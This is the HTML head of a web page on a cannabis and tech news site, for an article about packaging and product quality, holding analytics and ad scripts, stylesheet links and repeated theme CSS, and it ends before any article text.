

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/packagings-impact-on-the-quality-of-your-product/
body_size: 61200
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Packaging’s Impact on the Quality of Your Product &#8211; Cannabis &amp; Tech Today</title>
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://keywordstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://flux.broadstreet.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ad.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://hs-analytics.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-images.mailchimp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d3o95m4hf22wfr.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d1vg5xiq7qffdj.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457.jpg" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457-768x480.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="157294" data-token="22bf91a15d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Packaging’s Impact on the Quality of Your Product Comments Feed" href="https://cannatechtoday.com/packagings-impact-on-the-quality-of-your-product/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/packagings-impact-on-the-quality-of-your-product\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='bdmi_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/css/main.css?ver=3.3.11' media='all' />
<link rel='stylesheet' id='atpp_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/css/main.css?ver=3.3.11' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.1' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='directorist-main-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1770146838' media='all' />
<style id='directorist-main-style-inline-css'>
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn 